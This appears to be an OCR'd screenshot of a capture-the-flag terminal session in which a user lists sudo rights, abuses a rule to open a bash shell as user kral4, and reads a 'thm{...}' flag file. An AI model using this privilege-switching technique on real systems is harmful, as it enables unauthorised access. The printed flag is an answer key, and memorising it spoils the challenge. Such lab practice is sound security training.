 To see these additional updates run: apt list --upgradable
No mail.
Last login: Thu May  6 13:50:11 2021 from 192.168.1.108
hakanbey@uranium:~$ sudo -l
[sudo] password for hakanbey:
Matching Defaults entries for hakanbey on uranium:
    env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hakanbey may run the following commands on uranium:
    (kral4) /bin/bash
hakanbey@uranium:~$ sudo -u kral4 /bin/bash
kral4@uranium:~$ id
uid=1001(kral4) gid=1001(kral4) groups=1001(kral4)
kral4@uranium:~$ cd
kral4@uranium:~$ ls
chat_with_kral4  mail_file  user_1.txt
kral4@uranium:~$ cd /home
kral4@uranium:/home$ ls
hakanbey  kral4
kral4@uranium:/home$ cd kral4/
kral4@uranium:/home/kral4$ ls
chat_with_hakanbey  user_2.txt
kral4@uranium:/home/kral4$ cat user_2.txt
thm{804d12e6d16189075db2d45449aeda5f}
kral4@uranium:/home/kral4$
64
ENG
01:23
04/13/2025